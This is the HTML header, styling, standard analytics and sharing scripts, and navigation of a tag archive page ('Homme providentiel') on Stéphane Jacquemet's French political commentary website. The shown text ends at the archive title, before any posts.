

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.stephane-jacquemet.com/tag/homme-providentiel/
body_size: 102894
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<title>Homme Providentiel | Stéphane Jacquemet - Le Site Internet - Www.stephane-jacquemet.com</title>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta property="template" content="parabola" />

<meta property="og:title" content="Politique : la réforme prendra la voie de l’humilité" />

<meta property="og:type" content="article" />

<meta property="og:url" content="http://www.stephane-jacquemet.com/politique-la-reforme-prendra-la-voie-de-lhumilite/" />

<meta property="og:site_name" content="Politique : la réforme prendra la voie de l’humilité" />

<meta property="og:image" content="http://www.stephane-jacquemet.com/wp-content/uploads/2021/10/photo_NEU0013_01_0450p_0247p-150x150.jpg" />



<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.stephane-jacquemet.com/xmlrpc.php" />


<link rel="shortcut icon" href="http://www.stephane-jacquemet.com/wp-content/uploads/2014/03/SJ_favicon.png" /><link rel="apple-touch-icon" href="http://www.stephane-jacquemet.com/wp-content/uploads/2014/03/SJ_favicon.png" />
<!-- All in One SEO Pack 2.3.2.3 by Michael Torbert of Semper Fi Web Design[46,142] -->
<meta name="keywords" itemprop="keywords" content="110 propositions pour la france,action publique,administration préfectorale,agenda gouvernemental,ambition réformatrice,angela merkel,assise programmatique,autorité politique,barack obama,bill clinton,brooklings institution,cameron,campagne électorale,campagne présidentielle,cap politique,catalogue de mesures,cbi,centralisation,centralisme,changer les mentalités,chirac,chirac 1986,choc des périmètres de compétences,chris patten,clinton,confederation of british industry,confiance,confiance en l’institution gouvernementale,conquête du pouvoir,crise,crise de confiance,crise de défiance,crise des subprimes,crise du covid,crise financière,crise sanitaire,crises,david cameron,débat d\'idées,décalage entre la promesse et les résultats,décalage promesse résultat,dégagisme,dépenses publiques,désenchantement démocratique,désillusion politique,désillusions politiques,destrisme,dette publique,dialectique démocratique,efficience étatique,efficience publique,elan réformateur,élection présidentielle,election présidentielle 2022,élections présidentielles,elections présidentielles 2022,elever le niveau du débat,emmanuel macron,engagements,entreprise réformatrice,etat agile,etat déstabilisé,etat omnipotent,etat providence,exercice de l’etat,exercice des responsabilités,faiblesse des partis,fédéralisme,françois mitterrand,franklin roosevelt,gagner en hauteur,gouvernance,gouvernance de l’urgence permanente,homme providentiel,honnêteté intellectuelle,humilité,humilité politique,hyper-évènement,ifri,impasse électorale,impasse politique,incertain,incertitude,infirmité politique,infirmité réformatrice,inflexion décisive,interdépendance des etats,interventionnisme,jacquemet,jacques chirac,jean-marie le pen,keynésianisme,l’altération politique,l’altération politique française,l’art de diriger,l’etat,l’inflation des promesses,la confiance,la démocratie épuisée,la force de nos institutions,la france libérale,la parole politique change,la république en marche,le clan le pen,le combat de la crédibilité,le pen,le subterfuge des postures,légitimité démocratique,légitimité des urnes,légitimité politique,légitimité populaire,les français et,libéralisation,libéralisme,lr,lucidité,lucidité politique,macron,manifeste 1979,margaret thatcher,marine le pen,maturité politique,méga-événement,merkel,mitterrand,mode de scrutin,modèle administratif français,mouvements d’opinion,mythe de la toute-puissance,nationalisations,new deal,nicolas sarkozy,nouvelle pratique politique,obama,Œuvre réformatrice,ouragan katrina,parti conservateur,parti conservateur britannique,parti démocrate,parti républicain,parti travailliste,partis,partis politiques,patten,personnalité française,plate-forme politique,poids de l’etat dans l’économie,polarisation,politique,politique élective,politique politicienne,populisme,pouvoir politique,pragmatisme,pragmatisme politique,pratique politique,première cohabitation,présidentielle,présidentielle 2022,présidentielles,présidentielles 2022,primaire,primaires,primaires à tous les échelons,principe de réalité,priorités d’action publique,processus démocratique,processus électoral,producteurs programmatiques,produire du concret,programme,programme commun,programme politique,programme présidentiel,promesses,ps,puissance des partis,radicalité programmatique,radicalité réformatrices,rationalisme électif,réalisme,réalisme politique,réforme,réformer,réformer en profondeur,réformes,réformes durables,regard sur la politique,régimes d’exception,rigueur du chercheur,romantisme français,roosevelt,rpr,rupture réformatrice,sarkozy,sens de l’etat,stéphane jacquemet,suicide électoral,suicide politique,thatcher,thatchérisme,think tank,think tanls,tout de joue au premier tour,tout se joue au 1er tour,tyrannie de l’immédiateté,udf,ump,11 septembre,1989,9 novembre 1989,afrique du sud,allemagne,allemagne de l’est,allemagne de l’ouest,anc,apartheid,audace politique,audace politique collective,automne 1989,autriche,ceausescu,cercle des réformateurs résolus,cette histoire qui nous parle,churchill,chute du bloc soviétique,chute du mur de berlin,collégialité,communisme,de klerk,démantèlement du rideau de fer,egon krenz,erich honecker,esprit de 1989,europe de l’est,fin de la guerre froide,frederick de klerk,gorbatchev,guerre froide,gyula horn,helmut kohl,hongrie,kohl,l’esprit de 1989,lech walesa,liberté,mandela,mikhaïl gorbatchev,miklos németh,nelson mandela,nicolae ceausescu,occident,otan,pierre botha,place tian\'anmen,printemps de pékin,rda,réaction en chaine,révolution de velours,rfa,rideau de fer,solidarnosc,théorie des dominos,todor jikov,urss,vaclav havel,walesa,winston churchill,communication,de gaulle,dialectique,faiseur d\'image,kennedy,marketing électoral,mendès,mendès-france,mythe,mythes,mythologie,pierre mendès-france,platon,reagan,spin doctor,storytelling,trump,une voie différente,voie différente,vote" />

<link rel="canonical" href="http://www.stephane-jacquemet.com/tag/homme-providentiel/" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Stéphane Jacquemet - Le Site Internet - www.stephane-jacquemet.com &raquo; Flux" href="http://www.stephane-jacquemet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stéphane Jacquemet - Le Site Internet - www.stephane-jacquemet.com &raquo; Flux des commentaires" href="http://www.stephane-jacquemet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stéphane Jacquemet - Le Site Internet - www.stephane-jacquemet.com &raquo; Flux de l’étiquette Homme providentiel" href="http://www.stephane-jacquemet.com/tag/homme-providentiel/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.stephane-jacquemet.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='xyz_cfm_short_code_style-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/contact-form-manager/css/xyz_cfm_shortcode_style.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-style-css'  href='http://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_css-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/easy-social-icons/css/cnss.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='megaposts-main-style-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/megaposts/assets/css/style.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='megaposts-posts-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/megaposts/assets/css/posts.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/megaposts/assets/css/fonts.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/megaposts/assets/css/owl.carousel.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/megaposts/assets/css/owl.theme.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='admp-widget-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/megaposts/assets/css/widget.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='front-css-yuzo_related_post-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/yuzo-related-post/assets/css/style.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-styles-css'  href='http://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-corp-styles-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-corp.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-ext-styles-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-ext.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-social-styles-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-social.css?ver=%203.5' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-more-ie7-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-more-ie7.min.css?ver=%203.5' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/font-awesome/assets/css/font-awesome-ie7.min.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='parabolas-css'  href='http://www.stephane-jacquemet.com/wp-content/themes/parabola/style.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/jquery.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-content/plugins/easy-social-icons/js/cnss.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-content/themes/parabola/js/frontend.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<link rel='https://api.w.org/' href='http://www.stephane-jacquemet.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.stephane-jacquemet.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.stephane-jacquemet.com/wp-includes/wlwmanifest.xml" /> 


<script type="text/javascript"><!--
var a2a_config=a2a_config||{},wpa2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='http://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);wpa2a.script_load=function(){};},script_onready:function(){wpa2a.script_ready=true;if(wpa2a.html_done)wpa2a.init();},init:function(){for(var i=0,el,target,targets=wpa2a.targets,length=targets.length;i<length;i++){el=document.getElementById('wpa2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}wpa2a.done=true;}wpa2a.targets=[];}};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:wpa2a.script_onready});a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

//--></script>

		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-71858353-1', 'auto');
			ga('send', 'pageview');
		</script>

		<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.stephane-jacquemet.com/?wordfence_logHuman=1&hid=F41C7BF5FD33BB47AE8A18DA7FEAF6B9');
</script><style type="text/css"> #header, #access, #colophon, #branding, #main, .topmenu { width: 1050px; } #header-full, #footer { min-width: 1050px; } #container.one-column { } #container.two-columns-right #secondary { width:250px; float:right; } #container.two-columns-right #content { width:780px; float:left; } #container.two-columns-left #primary { width:250px; float:left; } #container.two-columns-left #content { width:780px; float:right; } #container.three-columns-right .sidey { width:125px; float:left; } #container.three-columns-right #primary { margin-left:20px; margin-right:20px; } #container.three-columns-right #content { width:760px; float:left; } #container.three-columns-left .sidey { width:125px; float:left; } #container.three-columns-left #secondary { margin-left:20px;margin-right:20px; } #container.three-columns-left #content { width:760px; float:right;} #container.three-columns-sided .sidey { width:125px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width:760px; float:right; margin: 0 145px 0 -1050px; } body { font-family: Helvetica, sans-serif; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title { font-family: Bebas Neue; } .widget-title, .widget-title a { line-height: normal; font-family: Bebas Neue; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, #comments #reply-title { font-family: Helvetica, sans-serif; } #site-title span a { font-family: Oswald Stencil; } #access ul li a, #access ul li a span { font-family: Open Sans; } body { color: #333333; background-color: #F7F7F2 } a { color: #A6192E; } a:hover { color: #333333; } #header-full { background-color: #FFFFFF; } #site-title span a { color:#A6192E; } #site-description { color:#444444; } .socials a { background-color: #A6192E; } .socials-hover { background-color: #333333; } .breadcrumbs:before { border-color: transparent transparent transparent #333333; } #access a { color: #EEEEEE; background-color: #333333; } #access a:hover { color: #A6192E; background-color: #444444; } #access > .menu > ul > li > a:after, #access > .menu > ul ul:after { border-color: transparent transparent #A6192E transparent; } #access ul li:hover a:after { border-bottom-color:#A6192E;} #access ul li.current_page_item > a, #access ul li.current-menu-item > a, /*#access ul li.current_page_parent > a, #access ul li.current-menu-parent > a,*/ #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { color: #FFFFFF; background-color: #000000; } #access ul li.current_page_item > a:hover, #access ul li.current-menu-item > a:hover, /*#access ul li.current_page_parent > a:hover, #access ul li.current-menu-parent > a:hover,*/ #access ul li.current_page_ancestor > a:hover, #access ul li.current-menu-ancestor > a:hover { color: #A6192E; } .topmenu ul li a { color: #666666; } .topmenu ul li a:before { border-color: #A6192E transparent transparent transparent; } .topmenu ul li a:hover:before{border-top-color:#A6192E} .topmenu ul li a:hover { color: #666666; background-color: #FFFFFF; } div.post, div.page, div.hentry, #comments, .comments, .column-text, .column-image, #srights, #slefts, #frontpage blockquote, .page-title, .page-header, article.post, article.page, article.hentry, .contentsearch, #author-info, #nav-below, .yoyo > li { background-color: #FFFFFF; } div.post, div.page, div.hentry, .sidey .widget-container, #comments, .commentlist .comment-body, article.post, article.page, article.hentry, #nav-below, .page-header, .yoyo > li { border-color: #EEEEEE; } #author-info, #entry-author-info { border-color: #F7F7F7; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } article.sticky { box-shadow:0 0 1px rgba(166,25,46,1) inset; border-color:#FFFFFF} .sidey .widget-container { color: #333333; background-color: #FFFFFF; } .sidey .widget-title { color: #FFFFFF; background-color: #444444; } .sidey .widget-title:after { border-color: transparent transparent #A6192E; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #444444; } .entry-title, .entry-title a { color: #444444; } .entry-title a:hover { color: #000000; } #content h3.entry-format { color: #EEEEEE; background-color: #333333; border-color: #333333; } #content h3.entry-format { color: #EEEEEE; background-color: #333333; border-color: #333333; } .comments-link { background-color: #F7F7F7; } .comments-link:before { border-color: #F7F7F7 transparent transparent; } #footer { color: #AAAAAA; background-color: #1A1917; } #footer2 { color: #AAAAAA; background-color: #131211; border-color:rgba(255,255,255,.1); } #footer a { color: #A6192E; } #footer a:hover { color: #333333; } #footer2 a { color: #FFFFFF; } #footer2 a:hover { color: #333333; } #footer .widget-container { color: #333333; background-color: #FFFFFF; } #footer .widget-title { color: #FFFFFF; background-color: #444444; } #footer .widget-title:after { border-color: transparent transparent #A6192E; } .footermenu ul li a:after { border-color: transparent transparent #A6192E transparent; } a.continue-reading-link { color:#EEEEEE !important; background:#333333; border-color:##EEEEEE; } a.continue-reading-link:hover { background-color:#A6192E; } .file, .button, #respond .form-submit input#submit { background-color: #FFFFFF; border-color: #CCCCCC; box-shadow: 0 -10px 10px 0 #F7F7F7 inset; } .file:hover, .button:hover, #respond .form-submit input#submit:hover { background-color: #F7F7F7; } .entry-content tr th, .entry-content thead th { color: #FFFFFF; background-color: #444444; } .entry-content fieldset, #content tr td { border-color: #CCCCCC; } hr { background-color: #CCCCCC; } input[type="text"], input[type="password"], input[type="email"], input[type="file"], textarea, select { background-color: #F7F7F7; border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #333333; } input[type="submit"], input[type="reset"] { color: #333333; background-color: #FFFFFF; border-color: #CCCCCC; box-shadow: 0 -10px 10px 0 #F7F7F7 inset; } input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover { background-color: rgba(247,247,247,0.4); } .entry-content code { border-color: #CCCCCC; background-color: #F7F7F7; } .entry-content pre { background-color: #F7F7F7; } .entry-content blockquote { border-color: #A6192E; background-color: #F7F7F7; } abbr, acronym { border-color: #333333; } span.edit-link { color: #333333; background-color: #EEEEEE; border-color: #F7F7F7; } .meta-border .entry-meta span, .meta-border .entry-utility span.bl_posted { border-color: #F7F7F7; } .meta-accented .entry-meta span, .meta-accented .entry-utility span.bl_posted { background-color: #EEEEEE; border-color: #F7F7F7; } .comment-meta a { color: #333333; } .comment-author { background-color: #F7F7F7; } .comment-details:after { border-color: transparent transparent transparent #F7F7F7; } #respond .form-allowed-tags { color: #999999; } .reply a { background-color: #F7F7F7; border-color: #EEEEEE; } .reply a:hover { background-color: #333333;color: #A6192E; } .nav-next a:hover { background:-moz-linear-gradient(left, #FFFFFF, #F7F7F7); background:-webkit-linear-gradient(left, #FFFFFF, #F7F7F7); background:-ms-linear-gradient(left, #FFFFFF, #F7F7F7); background:-o-linear-gradient(left, #FFFFFF, #F7F7F7); background:linear-gradient(left, #FFFFFF, #F7F7F7); } .nav-previous a:hover { background: -moz-linear-gradient(left, #F7F7F7, #FFFFFF); background: -webkit-linear-gradient(left, #F7F7F7, #FFFFFF); background: -ms-linear-gradient(left, #F7F7F7, #FFFFFF); background: -o-linear-gradient(left, #F7F7F7, #FFFFFF); background: linear-gradient(left, #F7F7F7, #FFFFFF); } .pagination .current { font-weight: bold; } .pagination span, .pagination a { background-color: #FFFFFF; } .pagination a:hover { background-color: #333333;color:#A6192E} .page-link em {background-color: #333333; color:#EEEEEE; color:#A6192E;} .page-link a em {color:#A6192E;} .page-link a:hover em {background-color:#444444;} #searchform input[type="text"] {color:#999999;} #toTop {border-color:transparent transparent #131211;} #toTop:after {border-color:transparent transparent #FFFFFF;} #toTop:hover:after {border-bottom-color:#A6192E;} .caption-accented .wp-caption { background-color:rgba(166,25,46,0.8); color:#FFFFFF} .meta-themed .entry-meta span { color: #999999; background-color: #F7F7F7; border-color: #EEEEEE; } .meta-themed .entry-meta span:hover { background-color: #EEEEEE; } .meta-themed .entry-meta span a:hover { color: #333333; } #content p, #content ul, #content ol, #content, #frontpage blockquote { text-align:Default ; } #content p, #content ul, #content ol, .sidey, .sidey a, table, table td { font-size:14px; word-spacing:Default; letter-spacing:Default; } #content p, #content ul, #content ol, .sidey, .sidey a { line-height:1.7em; } #content h1.entry-title, #content h2.entry-title { font-size:34px ;} .widget-title, .widget-title a { font-size:18px ;} #content .entry-content h1 { font-size: 38px;} #content .entry-content h2 { font-size: 34px;} #content .entry-content h3 { font-size: 29px;} #content .entry-content h4 { font-size: 24px;} #content .entry-content h5 { font-size: 19px;} #content .entry-content h6 { font-size: 14px;} #site-title span a { font-size:38px ;} #access ul li a { font-size:14px ;} #access ul ul ul a {font-size:12px;} .nocomments, .nocomments2 {display:none;} #header-container > div { margin:40px 0 0 0px;} article.post .comments-link { display:none; } .entry-meta .author { display:none; } .entry-meta .footer-tags, .entry-utility .footer-tags { display:none; } .entry-utility span.bl_bookmark { display:none; } #content p, #content ul, #content ol, #content dd, #content pre, #content hr { margin-bottom: 1.0em; } #branding { height:120px; } </style> 
<style type="text/css">/* Parabola Custom CSS */</style>

<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
<link rel='stylesheet' id='parabola_style_mobile'  href='http://www.stephane-jacquemet.com/wp-content/themes/parabola/styles/style-mobile.css' type='text/css' media='all' /><script type="text/javascript">var cryout_global_content_width = 800;</script><!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
<script type="text/javascript">
function makeDoubleDelegate(function1, function2) {
	// concatenate functions
    return function() { if (function1) function1(); if (function2) function2(); }
}

function parabola_onload() {
    // Add responsive videos
     jQuery(".entry-content").fitVids();
	}; // parabola_onload

jQuery(document).ready(function(){
	// Add select navigation to small screens
     jQuery("#access > .menu > ul").tinyNav({
          	header: ' = Menu = ' // Show header instead of the active item
			});
});

// make sure not to lose previous onload events
window.onload = makeDoubleDelegate(window.onload, parabola_onload );
</script>
</head>
<body class="archive tag tag-homme-providentiel tag-352 parabola-image-none caption-light meta-light magazine-layout">

<div id="toTop"> </div>
<div id="wrapper" class="hfeed">


<div id="header-full">

<header id="header">

<nav class="topmenu"><ul id="menu-menu-du-sommet-n03-02-fevrier-2017" class="menu"><li id="menu-item-1300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1300"><a href="http://www.stephane-jacquemet.com">Accueil</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1299"><a href="http://www.stephane-jacquemet.com/mentions-legales/">Mentions légales</a></li>
</ul></nav>
		<div id="masthead">

			<div id="branding" role="banner" >

				<img id="bg_image" alt="" title="" src="http://www.stephane-jacquemet.com/wp-content/uploads/2014/03/cropped-Bannière-v03-300ppp.png"  /><div id="header-container">
</div>				<div style="clear:both;"></div>

			</div><!-- #branding -->

			<nav id="access" role="navigation">

				<div class="skip-link screen-reader-text"><a href="#content" title="Passer au contenu">Passer au contenu</a></div>
<div class="menu"><ul id="prime_nav" class="menu"><li id="menu-item-2187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2187"><a href="http://www.stephane-jacquemet.com/actualites/"><span>Actualités</span></a></li>
<li id="menu-item-2188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2188"><a href="http://www.stephane-jacquemet.com/parcours/"><span>Parcours</span></a></li>
<li id="menu-item-2189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2189"><a href="http://www.stephane-jacquemet.com/chroniques-debats-et-videos/"><span>Chroniques et vidéos</span></a>
<ul class="sub-menu">
	<li id="menu-item-2191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2191"><a href="http://www.stephane-jacquemet.com/chroniques-debats-et-videos/"><span>Toutes les vidéos</span></a></li>
	<li id="menu-item-2192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192"><a href="http://www.stephane-jacquemet.com/chroniques-et-debats/"><span>Chroniques et débats</span></a></li>
	<li id="menu-item-2193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2193"><a href="http://www.stephane-jacquemet.com/une-voie-differente/"><span>Une voie différente</span></a></li>
	<li id="menu-item-2194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2194"><a href="http://www.stephane-jacquemet.com/reflexions-partagees/"><span>Réflexions partagées</span></a></li>
	<li id="menu-item-2195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2195"><a href="http://www.stephane-jacquemet.com/videos-sur-evenements-et-medias/"><span>Vidéos sur évènements et médias</span></a></li>
</ul>
</li>
<li id="menu-item-2190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a href="http://www.stephane-jacquemet.com/citations/"><span>Citations</span></a></li>
<li id="menu-item-2196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2196"><a href="http://www.stephane-jacquemet.com/forum-de-la-strategie-dentreprise/"><span>Prix de la Stratégie</span></a></li>
<li id="menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2197"><a href="http://www.stephane-jacquemet.com/photos/"><span>Photos</span></a></li>
<li id="menu-item-2198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2198"><a href="http://www.stephane-jacquemet.com/contacts/"><span>Contact</span></a></li>
<li id="menu-item-2199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2199"><a href="http://www.sj-strategy.com/"><span>Conseil</span></a></li>
</ul></div>
			</nav><!-- #access -->

		</div><!-- #masthead -->

	<div style="clear:both;height:1px;width:1px;"> </div>

</header><!-- #header -->
</div><!-- #header-full -->
<div id="main">
	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="two-columns-right">
	
			<div id="content" role="main">
						
			
				<header class="page-header">
					<h1 class="page-title">Archives des mots-clés: <span>Homme providentiel</span></h1>

									</header>

								
					
